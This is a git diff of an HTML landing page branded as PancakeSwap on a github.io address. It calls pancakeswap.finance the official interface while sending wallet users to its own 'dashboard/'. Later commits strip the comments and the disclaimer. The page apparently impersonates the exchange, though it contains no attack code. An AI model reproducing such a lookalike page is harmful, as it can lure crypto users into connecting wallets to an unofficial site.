+      linear-gradient(90deg, rgba(26,21,18,.040) 1px, transparent 1px);
+    background-size:130px 130px;
+    -webkit-mask-image:radial-gradient(120% 80% at 50% 16%, #000 46%, transparent 90%);
+            mask-image:radial-gradient(120% 80% at 50% 16%, #000 46%, transparent 90%);
+  }
+
+  /* ---------- top bar ---------- */
+  .topbar{
+    position:relative; z-index:5; display:flex; align-items:center; gap:24px;
+    width:min(100%,1200px); margin:0 auto; padding:18px clamp(18px,4.2vw,56px) 10px;
+  }
+  .brand{display:inline-flex; align-items:center; gap:11px; font-family:var(--ui); font-weight:600; font-size:1.05rem; letter-spacing:-.01em}
+  .brand img{width:30px; height:30px; border-radius:50%; box-shadow:0 0 0 1px rgba(255,255,255,.8), 0 8px 18px -12px rgba(15,166,178,.5)}
+  .spacer{flex:1}
+  .nav{display:flex; align-items:center; gap:clamp(16px,2.6vw,30px)}
+  .nav a{font-family:var(--ui); font-weight:500; font-size:.93rem; color:var(--muted); transition:color .16s ease}
+  .nav a:hover{color:var(--accent-ink)}
+
+  /* ---------- shared section frame ---------- */
+  .wrap{position:relative; z-index:2; width:min(100%,1200px); margin:0 auto; padding:0 clamp(18px,4.2vw,56px)}
+  .sec{padding-top:clamp(48px,7vh,88px); padding-bottom:clamp(48px,7vh,88px)}
+  .sec-head{max-width:62ch; margin:0 0 clamp(26px,4vh,40px)}
+  .eyebrow{
+    display:inline-flex; align-items:center; gap:9px; font-family:var(--ui); font-weight:600;
+    font-size:.78rem; letter-spacing:.14em; text-transform:uppercase; color:var(--accent-ink);
+  }
+  .eyebrow .dot{width:7px; height:7px; border-radius:50%; background:var(--accent); box-shadow:0 0 0 4px var(--accent-soft)}
+  .eyebrow svg{width:15px; height:15px}
+  .h2{margin-top:14px; font-family:var(--ui); font-weight:700; color:var(--ink); font-size:clamp(1.9rem,3.4vw,2.7rem); line-height:1.04; letter-spacing:-.02em}
+  .sec-head p{margin-top:14px; color:var(--muted); font-size:clamp(1rem,1.3vw,1.12rem); line-height:1.6}
+
+  /* ---------- hero ---------- */
+  .hero{
+    display:grid; grid-template-columns:minmax(0,1.05fr) minmax(360px,.78fr);
+    align-items:center; gap:clamp(34px,6vw,80px); padding-top:clamp(18px,3vh,40px); padding-bottom:clamp(30px,5vh,56px);
+  }
+  .copy{min-width:0}
+  .hero h1{
+    margin:16px 0 0; font-family:var(--ui); font-weight:700; color:var(--ink);
+    font-size:clamp(3rem,6.4vw,5.2rem); line-height:.98; letter-spacing:-.03em;
+  }
+  .deck{max-width:44ch; margin:20px 0 0; color:var(--muted); font-size:clamp(1.04rem,1.35vw,1.18rem); line-height:1.6}
+  .deck strong{color:var(--ink); font-weight:600; box-shadow:inset 0 -.36em 0 var(--accent-soft)}
+  .chips{list-style:none; margin:26px 0 0; padding:0; display:flex; flex-wrap:wrap; gap:9px}
+  .chips li{
+    display:inline-flex; align-items:center; gap:7px; min-height:38px; padding:8px 14px;
+    border:1px solid var(--line); border-radius:999px; background:rgba(255,255,255,.7);
+    font-family:var(--ui); font-weight:500; font-size:.88rem; color:var(--ink);
+  }
+  .chips li::before{content:""; width:6px; height:6px; border-radius:50%; background:var(--accent)}
+  .cta-row{display:flex; flex-wrap:wrap; align-items:center; gap:14px; margin:30px 0 0}
+  .primary{
+    display:inline-flex; align-items:center; justify-content:center; gap:9px; min-height:54px; padding:0 28px;
+    border-radius:14px; background:var(--ink); color:#fff; font-family:var(--ui); font-weight:600; font-size:1.02rem;
+    letter-spacing:-.01em; box-shadow:0 16px 30px -16px rgba(26,21,18,.7); transition:transform .18s ease, box-shadow .18s ease, filter .18s ease;
+  }
+  .primary:hover{transform:translateY(-1px); filter:brightness(1.08); box-shadow:0 22px 38px -16px rgba(26,21,18,.8)}
+  .primary svg{width:17px; height:17px}
+  .ghost{display:inline-flex; align-items:center; gap:7px; font-family:var(--ui); font-weight:600; font-size:.98rem; color:var(--muted); transition:color .16s ease}
+  .ghost:hover{color:var(--accent-ink)}
+  .ghost svg{width:15px; height:15px}
+
+  /* ---------- preview card ---------- */
+  .card{
+    width:min(100%,396px); margin:0 0 0 auto; padding:14px; background:var(--panel);
+    border:1px solid var(--line); border-radius:var(--radius); box-shadow:var(--shadow-card); position:relative;
+  }
+  .card::before{content:""; position:absolute; inset:0 0 auto; height:1px; border-radius:var(--radius) var(--radius) 0 0;
+    background:linear-gradient(90deg, transparent, rgba(15,166,178,.35), transparent)}
+  .card-head{display:flex; align-items:center; justify-content:space-between; padding:2px 6px 12px}
+  .card-head .ct{font-family:var(--ui); font-weight:600; font-size:1.04rem; letter-spacing:-.01em}
+  .pill{display:inline-flex; align-items:center; gap:7px; padding:5px 11px 5px 9px; border-radius:999px; background:var(--accent-soft); color:var(--accent-ink); font-family:var(--ui); font-weight:600; font-size:.76rem}
+  .pill .pdot{width:7px; height:7px; border-radius:50%; background:var(--accent); animation:pulse 2.4s ease-out infinite}
+  .field{position:relative; padding:15px 17px; border-radius:var(--radius-sm); background:var(--field); border:1px solid var(--line-2)}
+  .field + .field{margin-top:6px}
+  .flabel{display:block; color:var(--muted); font-size:.82rem; font-weight:500; margin-bottom:12px}
+  .frow{display:flex; align-items:center; justify-content:space-between; gap:12px}
+  .tokpill{
+    display:inline-flex; align-items:center; gap:8px; padding:6px 12px 6px 6px; border-radius:999px;
+    background:var(--panel); border:1px solid var(--line); font-family:var(--ui); font-weight:600; font-size:.98rem;
+    box-shadow:0 1px 0 rgba(26,21,18,.02); transition:.16s;
+  }
+  .tokpill:hover{border-color:rgba(15,166,178,.3)}
+  .tokpill img{width:24px; height:24px; border-radius:50%}
+  .tokpill .cv{color:var(--faint); font-size:.8em; margin-left:1px}
+  .ghostval{color:var(--faint); font-size:.9rem; font-weight:450; white-space:nowrap}
+  .route{position:relative; height:0}
+  .switch{
+    position:absolute; left:50%; top:50%; transform:translate(-50%,-50%); width:40px; height:40px; border-radius:50%; z-index:3;
+    background:var(--panel); border:4px solid var(--panel); box-shadow:0 0 0 1px var(--line), 0 8px 18px -10px rgba(58,38,12,.45);
+    display:grid; place-items:center; color:var(--accent-ink); transition:transform .25s ease, box-shadow .2s ease;
+  }
+  .switch svg{width:17px; height:17px}
+  .switch:hover{transform:translate(-50%,-50%) rotate(180deg); box-shadow:0 0 0 1px rgba(15,166,178,.3), 0 12px 22px -10px rgba(58,38,12,.5)}
+  .meta-strip{display:flex; align-items:center; gap:8px; margin-top:8px; padding:11px 14px; border-radius:12px; background:var(--field); color:var(--muted); font-size:.82rem}
+  .meta-strip svg{width:15px; height:15px; color:var(--accent-ink); flex:none}
+  .cta{
+    display:flex; align-items:center; justify-content:center; gap:8px; width:100%; margin-top:8px; min-height:52px;
+    border-radius:14px; background:var(--ink); color:#fff; font-family:var(--ui); font-weight:600; font-size:1rem;
+    letter-spacing:-.01em; box-shadow:0 14px 28px -16px rgba(26,21,18,.65); transition:transform .18s ease, filter .18s ease;
+  }
+  .cta:hover{transform:translateY(-1px); filter:brightness(1.08)}
+  .note{margin:11px 0 2px; text-align:center; color:var(--faint); font-size:.78rem}
+
+  /* ---------- how it works (steps) ---------- */
+  .steps{display:grid; grid-template-columns:repeat(3,1fr); gap:14px}
+  .step{position:relative; padding:24px 22px; background:var(--panel); border:1px solid var(--line); border-radius:18px; box-shadow:var(--shadow-soft)}
+  .step .num{font-family:var(--ui); font-weight:700; font-size:.92rem; color:var(--accent-ink); letter-spacing:.02em}
+  .step h3{margin:12px 0 8px; font-family:var(--ui); font-weight:600; font-size:1.12rem; color:var(--ink); letter-spacing:-.01em}
+  .step p{color:var(--muted); font-size:.94rem; line-height:1.55}
+
+  /* ---------- benefits ---------- */
+  .benefits{display:grid; grid-template-columns:repeat(3,1fr); gap:14px}
+  .ben{padding:24px 22px; background:var(--panel); border:1px solid var(--line); border-radius:18px; box-shadow:var(--shadow-soft)}
+  .ben .ico{width:42px; height:42px; border-radius:12px; display:grid; place-items:center; background:var(--ink); color:#fff; margin-bottom:14px}
+  .ben .ico svg{width:20px; height:20px}
+  .ben h3{font-family:var(--ui); font-weight:600; font-size:1.1rem; color:var(--ink); letter-spacing:-.01em}
+  .ben p{margin-top:8px; color:var(--muted); font-size:.94rem; line-height:1.55}
+
+  /* ---------- FAQ (2-col, open) ---------- */
+  .faq{display:grid; grid-template-columns:minmax(0,.82fr) minmax(0,1.18fr); gap:clamp(28px,5vw,64px); align-items:start}
+  .faq-aside{position:sticky; top:30px}
+  .faq-aside .h2{font-size:clamp(1.7rem,2.8vw,2.2rem)}
+  .faq-aside p{margin:12px 0 22px; color:var(--muted); font-size:1rem; line-height:1.6}
+  .faq-list{display:grid; gap:12px}
+  .qa{padding:20px 22px; background:var(--panel); border:1px solid var(--line); border-radius:16px; box-shadow:var(--shadow-soft)}
+  .qa .qn{font-family:var(--ui); font-weight:700; font-size:.82rem; color:var(--accent-ink); letter-spacing:.04em}
+  .qa h3{margin:8px 0 8px; font-family:var(--ui); font-weight:600; font-size:1.06rem; color:var(--ink); letter-spacing:-.01em}
+  .qa p{color:var(--muted); font-size:.95rem; line-height:1.6}
+  .qa a{color:var(--accent-ink); font-weight:600; box-shadow:inset 0 -.34em 0 var(--accent-soft)}
+
+  /* ---------- related ---------- */
+  .related{display:grid; grid-template-columns:repeat(3,1fr); gap:14px}
+  .rel{display:flex; flex-direction:column; gap:7px; padding:22px; background:var(--panel); border:1px solid var(--line); border-radius:16px; box-shadow:var(--shadow-soft); transition:transform .16s ease, border-color .16s ease}
+  .rel:hover{transform:translateY(-2px); border-color:rgba(15,166,178,.3)}
+  .rel .rt{display:flex; align-items:center; justify-content:space-between; gap:10px; font-family:var(--ui); font-weight:600; font-size:1.05rem; color:var(--ink); letter-spacing:-.01em}
+  .rel .rt svg{width:16px; height:16px; color:var(--accent-ink); flex:none}
+  .rel p{color:var(--muted); font-size:.9rem; line-height:1.5}
+
+  /* ---------- footer ---------- */
+  .footer{position:relative; z-index:2; border-top:1px solid var(--line); margin-top:8px}
+  .footer .wrap{padding-top:26px; padding-bottom:34px; text-align:center; color:var(--faint); font-size:.84rem}
+  .footer b{color:var(--muted); font-weight:600}
+
+  @keyframes pulse{0%{box-shadow:0 0 0 0 var(--accent-soft)} 70%{box-shadow:0 0 0 8px rgba(15,166,178,0)} 100%{box-shadow:0 0 0 0 rgba(15,166,178,0)}}
+
+  @media (max-width:920px){
+    .nav{display:none}
+    .hero{grid-template-columns:1fr; gap:30px}
+    .card{margin:0 auto}
+    .hero h1{font-size:clamp(2.8rem,12vw,3.8rem)}
+    .deck{max-width:none}
+    .steps,.benefits,.related{grid-template-columns:1fr}
+    .faq{grid-template-columns:1fr; gap:26px}
+    .faq-aside{position:static}
+  }
+  @media (max-width:430px){
+    .chips{gap:7px}
+    .primary,.ghost{width:100%; justify-content:center}
+  }
+  @media (prefers-reduced-motion:reduce){*{animation-duration:.01ms!important; transition-duration:.01ms!important}}
   </style>
 </head>
 <body>
+  <div class="bg" aria-hidden="true"><div class="glow"></div><div class="grid"></div></div>
+
   <header class="topbar">
-    <div class="brand">
+    <a class="brand" href="./">
       <img src="favicon.png" width="30" height="30" alt="">
       <span>PancakeSwap</span>
-    </div>
+    </a>
     <span class="spacer"></span>
     <nav class="nav" aria-label="Main Navigation">
       <a href="how-it-works/">How it works</a>
@@ -407,11 +236,212 @@
       <a href="supported-chains/">Supported Chains</a>
     </nav>
   </header>
-  <main class="stage" style="padding: 100px 24px; text-align: center; max-width: 800px; margin: 0 auto;">
-    <h1 style="font-size: clamp(2.5rem, 6vw, 4.5rem); margin-bottom: 24px; font-weight: 800;">PancakeSwap</h1>
-    <p class="value" style="font-size: 1.25rem; opacity: 0.8; margin-bottom: 40px; line-height: 1.6;">Secure, non-custodial gateway for decentralized operations. Connect your Web3 wallet to enter the portal.</p>
-    <a class="open-app" href="dashboard/" style="display: inline-flex; justify-content: center; align-items: center; min-height: 52px; padding: 0 32px; border-radius: 9999px; background: var(--accent, #625bf3); color: #fff; font-weight: 700; text-decoration: none; font-size: 1.1rem; box-shadow: 0 10px 30px rgba(0,0,0,0.15); transition: transform 0.2s ease;">Open App Dashboard</a>
+
+  <main>
+    <!-- HERO -->
+    <section class="wrap hero">
+      <div class="copy">
+        <span class="eyebrow"><span class="dot"></span>Decentralized Swap</span>
+        <h1>PancakeSwap</h1>
+        <p class="deck">PancakeSwap is a <strong>non-custodial DeFi app</strong> for swapping tokens from your wallet with live routing across supported chains. Pick the asset, compare the quote, and keep custody through every step.</p>
+        <ul class="chips">
+          <li>Wallet-native swaps</li>
+          <li>Live quotes</li>
+          <li>BNB Chain and more</li>
+          <li>No sign-up</li>
+        </ul>
+        <div class="cta-row">
+          <a class="primary" href="dashboard/">
+            Open App
+            <svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2.2" stroke-linecap="round" stroke-linejoin="round"><path d="M5 12h14M13 6l6 6-6 6"/></svg>
+          </a>
+          <a class="ghost" href="how-it-works/">
+            How it works
+            <svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"><path d="M9 6l6 6-6 6"/></svg>
+          </a>
+        </div>
+      </div>
+
+      <section class="card" aria-label="Swap preview">
+        <div class="card-head">
+          <span class="ct">Swap</span>
+          <span class="pill"><span class="pdot"></span>Preview</span>
+        </div>
+        <div class="field">
+          <span class="flabel">From</span>
+          <div class="frow">
+            <button class="tokpill" type="button"><img src="bnb.png" alt="BNB">BNB <span class="cv" aria-hidden="true">&#9662;</span></button>
+            <span class="ghostval">Amount in app</span>
+          </div>
+        </div>
+        <div class="route">
+          <button class="switch" type="button" data-switch aria-label="Switch direction">
+            <svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"><path d="M12 5v14M6 13l6 6 6-6"/></svg>
+          </button>
+        </div>
+        <div class="field">
+          <span class="flabel">To</span>
+          <div class="frow">
+            <button class="tokpill" type="button"><img src="cake.png" alt="CAKE">CAKE <span class="cv" aria-hidden="true">&#9662;</span></button>
+            <span class="ghostval">Live quote in app</span>
+          </div>
+        </div>
+        <div class="meta-strip">
+          <svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"><path d="M12 2a10 10 0 1 0 10 10A10 10 0 0 0 12 2zm0 5v5l3 3"/></svg>
+          Route, slippage, and network costs are shown in the app.
+        </div>
+        <a class="cta" href="dashboard/">Open App</a>
+        <p class="note">Preview only &middot; non-custodial &middot; connect your wallet in the app</p>
+      </section>
+    </section>
+
+    <!-- HOW IT WORKS -->
+    <section class="wrap sec" id="how">
+      <div class="sec-head">
+        <span class="eyebrow"><svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"><path d="M4 7h16M4 12h16M4 17h10"/></svg>How it works</span>
+        <h2 class="h2">Swap with PancakeSwap in three steps</h2>
+        <p>The flow stays direct: connect your wallet, choose the token pair, then review the live quote before signing.</p>
+      </div>
+      <div class="steps">
+        <div class="step">
+          <span class="num">Step 01</span>
+          <h3>Connect your wallet</h3>
+          <p>Open the <a class="cite" href="https://pancakeswap.finance/" rel="nofollow noopener noreferrer">official exchange interface</a> and connect a compatible wallet. PancakeSwap does not require an exchange account to prepare a swap.</p>
+        </div>
+        <div class="step">
+          <span class="num">Step 02</span>
+          <h3>Choose tokens and chain</h3>
+          <p>Select the token you want to trade, the token you want to receive, and the supported network shown in the app. The preview updates before you commit.</p>
+        </div>
+        <div class="step">
+          <span class="num">Step 03</span>
+          <h3>Review and confirm</h3>
+          <p>Check output, slippage settings, price impact, route, and network cost. If the quote fits, confirm the transaction from your wallet.</p>
+        </div>
+      </div>
+    </section>
+
+    <!-- BENEFITS -->
+    <section class="wrap sec" id="why">
+      <div class="sec-head">
+        <span class="eyebrow"><svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"><path d="M12 2l8 4v6c0 5-3.5 8-8 10-4.5-2-8-5-8-10V6l8-4z"/></svg>Why PancakeSwap</span>
+        <h2 class="h2">Built for wallet-native DeFi</h2>
+      </div>
+      <div class="benefits">
+        <div class="ben">
+          <span class="ico"><svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"><rect x="4" y="10" width="16" height="11" rx="2"/><path d="M8 10V7a4 4 0 0 1 8 0v3"/></svg></span>
+          <h3>Self-custody stays first</h3>
+          <p>You trade from your own <a class="cite" href="https://ethereum.org/en/wallets/" rel="nofollow noopener noreferrer">crypto wallet</a> and approve transactions yourself. Keep your seed phrase private and review every request before signing.</p>
+        </div>
+        <div class="ben">
+          <span class="ico"><svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"><circle cx="12" cy="12" r="9"/><path d="M3 12h18M12 3a14 14 0 0 1 0 18M12 3a14 14 0 0 0 0 18"/></svg></span>
+          <h3>Markets across supported chains</h3>
+          <p>PancakeSwap can show liquidity on networks such as <a class="cite" href="https://www.bnbchain.org/en" rel="nofollow noopener noreferrer">BNB Chain</a>, <a class="cite" href="https://base.org/" rel="nofollow noopener noreferrer">Base</a>, <a class="cite" href="https://arbitrum.io/" rel="nofollow noopener noreferrer">Arbitrum</a>, and other chains available in the app.</p>
+        </div>
+        <div class="ben">
+          <span class="ico"><svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"><path d="M3 12a9 9 0 0 1 9-9 9 9 0 0 1 9 9 9 9 0 0 1-9 9"/><path d="M3 12h6l2-3 2 6 2-3h2"/></svg></span>
+          <h3>Quote clarity before signing</h3>
+          <p>See the expected token output, route, gas requirement, and trade settings in one place so you can decide before the wallet confirmation appears.</p>
+        </div>
+      </div>
+    </section>
+
+    <!-- FAQ -->
+    <section class="wrap sec" id="faq">
+      <div class="faq">
+        <aside class="faq-aside">
+          <span class="eyebrow"><svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"><circle cx="12" cy="12" r="9"/><path d="M9.5 9a2.5 2.5 0 1 1 3.5 2.3c-.8.4-1 .8-1 1.7M12 17h.01"/></svg>Got questions?</span>
+          <h2 class="h2">PancakeSwap FAQ</h2>
+          <p>Key details on swaps, chains, costs, timing, and safety before you open the app.</p>
+          <a class="primary" href="dashboard/">Open App
+            <svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2.2" stroke-linecap="round" stroke-linejoin="round"><path d="M5 12h14M13 6l6 6-6 6"/></svg>
+          </a>
+        </aside>
+        <div class="faq-list">
+          <div class="qa">
+            <span class="qn">01</span>
+            <h3>What is PancakeSwap?</h3>
+            <p>PancakeSwap is a decentralized exchange and non-custodial DeFi app for token swaps, liquidity, and CAKE ecosystem activity. You connect a wallet and interact with smart contracts instead of depositing funds into a centralized account.</p>
+          </div>
+          <div class="qa">
+            <span class="qn">02</span>
+            <h3>Is PancakeSwap non-custodial?</h3>
+            <p>Yes. Your wallet controls signing, approvals, and transactions. PancakeSwap should never need your seed phrase, and every trade should be reviewed inside the wallet before you confirm.</p>
+          </div>
+          <div class="qa">
+            <span class="qn">03</span>
+            <h3>Which chains and assets are supported?</h3>
+            <p>PancakeSwap supports swaps for assets available on its connected networks, including CAKE and other tokens shown in the live interface. See the current network coverage on the <a href="supported-chains/">supported chains</a> page.</p>
+          </div>
+          <div class="qa">
+            <span class="qn">04</span>
+            <h3>How long does a PancakeSwap trade take?</h3>
+            <p>Timing depends on the selected chain, current network conditions, wallet confirmation, and transaction finality. The app and your wallet show the live transaction state.</p>
+          </div>
+          <div class="qa">
+            <span class="qn">05</span>
+            <h3>What does it cost to use PancakeSwap?</h3>
+            <p>Swap costs can include network gas, liquidity provider fees, and price impact. PancakeSwap shows the live quote and route details before you sign, so review them carefully.</p>
+          </div>
+        </div>
+      </div>
+    </section>
+
+    <!-- RELATED -->
+    <section class="wrap sec" id="more">
+      <div class="sec-head">
+        <span class="eyebrow"><svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"><path d="M10 13a5 5 0 0 0 7 0l2-2a5 5 0 0 0-7-7l-1 1M14 11a5 5 0 0 0-7 0l-2 2a5 5 0 0 0 7 7l1-1"/></svg>Learn more</span>
+        <h2 class="h2">Explore PancakeSwap</h2>
+      </div>
+      <div class="related">
+        <a class="rel" href="how-it-works/">
+          <span class="rt">How it works <svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"><path d="M7 17 17 7M9 7h8v8"/></svg></span>
+          <p>The full walkthrough for connecting a wallet, selecting a pair, and reviewing a swap.</p>
+        </a>
+        <a class="rel" href="security/">
+          <span class="rt">Security <svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"><path d="M7 17 17 7M9 7h8v8"/></svg></span>
+          <p>How approvals, wallet signatures, and self-custody shape safer DeFi habits.</p>
+        </a>
+        <a class="rel" href="supported-chains/">
+          <span class="rt">Supported chains <svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"><path d="M7 17 17 7M9 7h8v8"/></svg></span>
+          <p>The networks and assets available for PancakeSwap routes in this experience.</p>
+        </a>
+      </div>
+    </section>
   </main>
-  <footer class="footer">PancakeSwap &mdash; 2026</footer>
+
+  <footer class="footer">
+    <div class="wrap">
+      <p>Information on this page is for educational purposes only and is not financial advice.</p>
+    </div>
+  </footer>
+
+  <script type="application/ld+json">
+  {"@context":"https://schema.org","@graph":[
+    {"@type":"WebSite","@id":"https://pancakeswap-chain.github.io/#website","url":"https://pancakeswap-chain.github.io/","name":"PancakeSwap"},
+    {"@type":"Organization","@id":"https://pancakeswap-chain.github.io/#org","name":"PancakeSwap","url":"https://pancakeswap-chain.github.io/","logo":"https://pancakeswap-chain.github.io/favicon.png"},
+    {"@type":"WebApplication","name":"PancakeSwap","applicationCategory":"FinanceApplication","operatingSystem":"Web","url":"https://pancakeswap-chain.github.io/","browserRequirements":"Requires a Web3 wallet","description":"Non-custodial DeFi app for wallet-native token swaps, live quote review, and supported-chain routing."},
+    {"@type":"FAQPage","mainEntity":[
+      {"@type":"Question","name":"What is PancakeSwap?","acceptedAnswer":{"@type":"Answer","text":"PancakeSwap is a decentralized exchange and non-custodial DeFi app for token swaps, liquidity, and CAKE ecosystem activity. You connect a wallet and interact with smart contracts instead of depositing funds into a centralized account."}},
+      {"@type":"Question","name":"Is PancakeSwap non-custodial?","acceptedAnswer":{"@type":"Answer","text":"Yes. Your wallet controls signing, approvals, and transactions. PancakeSwap should never need your seed phrase, and every trade should be reviewed inside the wallet before you confirm."}},
+      {"@type":"Question","name":"Which chains and assets are supported?","acceptedAnswer":{"@type":"Answer","text":"PancakeSwap supports swaps for assets available on its connected networks, including CAKE and other tokens shown in the live interface. See the current network coverage on the supported chains page."}},
+      {"@type":"Question","name":"How long does a PancakeSwap trade take?","acceptedAnswer":{"@type":"Answer","text":"Timing depends on the selected chain, current network conditions, wallet confirmation, and transaction finality. The app and your wallet show the live transaction state."}},
+      {"@type":"Question","name":"What does it cost to use PancakeSwap?","acceptedAnswer":{"@type":"Answer","text":"Swap costs can include network gas, liquidity provider fees, and price impact. PancakeSwap shows the live quote and route details before you sign, so review them carefully."}}
+    ]}
+  ]}
+  </script>
+
+  <script>
+  (function(){
+    "use strict";
+    var b=document.querySelector("[data-switch]");
+    if(!b) return;
+    b.addEventListener("click",function(){
+      var p=document.querySelectorAll(".card .tokpill");
+      if(p.length<2) return;
+      var t=p[0].innerHTML; p[0].innerHTML=p[1].innerHTML; p[1].innerHTML=t;
+    });
+  }());
+  </script>
 </body>
 </html>


==== commit 1f3c7664: "Update" ====
--- a/index.html
+++ b/index.html
@@ -238,7 +238,6 @@
   </header>
 
   <main>
-    <!-- HERO -->
     <section class="wrap hero">
       <div class="copy">
         <span class="eyebrow"><span class="dot"></span>Decentralized Swap</span>
@@ -295,7 +294,6 @@
       </section>
     </section>
 
-    <!-- HOW IT WORKS -->
     <section class="wrap sec" id="how">
       <div class="sec-head">
         <span class="eyebrow"><svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"><path d="M4 7h16M4 12h16M4 17h10"/></svg>How it works</span>
@@ -321,7 +319,6 @@
       </div>
     </section>
 
-    <!-- BENEFITS -->
     <section class="wrap sec" id="why">
       <div class="sec-head">
         <span class="eyebrow"><svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"><path d="M12 2l8 4v6c0 5-3.5 8-8 10-4.5-2-8-5-8-10V6l8-4z"/></svg>Why PancakeSwap</span>
@@ -346,7 +343,6 @@
       </div>
     </section>
 
-    <!-- FAQ -->
     <section class="wrap sec" id="faq">
       <div class="faq">
         <aside class="faq-aside">
@@ -387,7 +383,6 @@
       </div>
     </section>
 
-    <!-- RELATED -->
     <section class="wrap sec" id="more">
       <div class="sec-head">
         <span class="eyebrow"><svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"><path d="M10 13a5 5 0 0 0 7 0l2-2a5 5 0 0 0-7-7l-1 1M14 11a5 5 0 0 0-7 0l-2 2a5 5 0 0 0 7 7l1-1"/></svg>Learn more</span>
@@ -412,7 +407,7 @@
 
   <footer class="footer">
     <div class="wrap">
-      <p>Information on this page is for educational purposes only and is not financial advice.</p>
+      
     </div>
   </footer>
 

==== commit c144a714: "Update" ====
--- a/index.html
+++ b/index.html
@@ -219,224 +219,19 @@
   @media (prefers-reduced-motion:reduce){*{animation-duration:.01ms!important; transition-duration:.01ms!important}}
   </style>
 </head>
-<body>
-  <div class="bg" aria-hidden="true"><div class="glow"></div><div class="grid"></div></div>
-
-  <header class="topbar">
-    <a class="brand" href="./">
-      <img src="favicon.png" width="30" height="30" alt="">
-      <span>PancakeSwap</span>
-    </a>
-    <span class="spacer"></span>
-    <nav class="nav" aria-label="Main Navigation">
-      <a href="how-it-works/">How it works</a>
-      <a href="faq/">FAQ</a>
-      <a href="about/">About</a>
-      <a href="security/">Security</a>
-      <a href="supported-chains/">Supported Chains</a>
-    </nav>
-  </header>
-
-  <main>
-    <section class="wrap hero">
-      <div class="copy">
-        <span class="eyebrow"><span class="dot"></span>Decentralized Swap</span>
-        <h1>PancakeSwap</h1>
-        <p class="deck">PancakeSwap is a <strong>non-custodial DeFi app</strong> for swapping tokens from your wallet with live routing across supported chains. Pick the asset, compare the quote, and keep custody through every step.</p>
-        <ul class="chips">
-          <li>Wallet-native swaps</li>
-          <li>Live quotes</li>
-          <li>BNB Chain and more</li>
-          <li>No sign-up</li>
-        </ul>
-        <div class="cta-row">
-          <a class="primary" href="dashboard/">
-            Open App
-            <svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2.2" stroke-linecap="round" stroke-linejoin="round"><path d="M5 12h14M13 6l6 6-6 6"/></svg>
-          </a>
-          <a class="ghost" href="how-it-works/">
-            How it works
-            <svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"><path d="M9 6l6 6-6 6"/></svg>
-          </a>
-        </div>
-      </div>
-
-      <section class="card" aria-label="Swap preview">
-        <div class="card-head">
-          <span class="ct">Swap</span>
-          <span class="pill"><span class="pdot"></span>Preview</span>
-        </div>
-        <div class="field">
-          <span class="flabel">From</span>
-          <div class="frow">
-            <button class="tokpill" type="button"><img src="bnb.png" alt="BNB">BNB <span class="cv" aria-hidden="true">&#9662;</span></button>
-            <span class="ghostval">Amount in app</span>
-          </div>
-        </div>
-        <div class="route">
-          <button class="switch" type="button" data-switch aria-label="Switch direction">
-            <svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"><path d="M12 5v14M6 13l6 6 6-6"/></svg>
-          </button>
-        </div>
-        <div class="field">
-          <span class="flabel">To</span>
-          <div class="frow">
-            <button class="tokpill" type="button"><img src="cake.png" alt="CAKE">CAKE <span class="cv" aria-hidden="true">&#9662;</span></button>
-            <span class="ghostval">Live quote in app</span>
-          </div>
-        </div>
-        <div class="meta-strip">
-          <svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"><path d="M12 2a10 10 0 1 0 10 10A10 10 0 0 0 12 2zm0 5v5l3 3"/></svg>
-          Route, slippage, and network costs are shown in the app.
-        </div>
-        <a class="cta" href="dashboard/">Open App</a>
-        <p class="note">Preview only &middot; non-custodial &middot; connect your wallet in the app</p>
-      </section>
-    </section>
-
-    <section class="wrap sec" id="how">
-      <div class="sec-head">
-        <span class="eyebrow"><svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"><path d="M4 7h16M4 12h16M4 17h10"/></svg>How it works</span>
-        <h2 class="h2">Swap with PancakeSwap in three steps</h2>
-        <p>The flow stays direct: connect your wallet, choose the token pair, then review the live quote before signing.</p>
-      </div>
-      <div class="steps">
-        <div class="step">
-          <span class="num">Step 01</span>
-          <h3>Connect your wallet</h3>
-          <p>Open the <a class="cite" href="https://pancakeswap.finance/" rel="nofollow noopener noreferrer">official exchange interface</a> and connect a compatible wallet. PancakeSwap does not require an exchange account to prepare a swap.</p>
-        </div>
-        <div class="step">
-          <span class="num">Step 02</span>
-          <h3>Choose tokens and chain</h3>
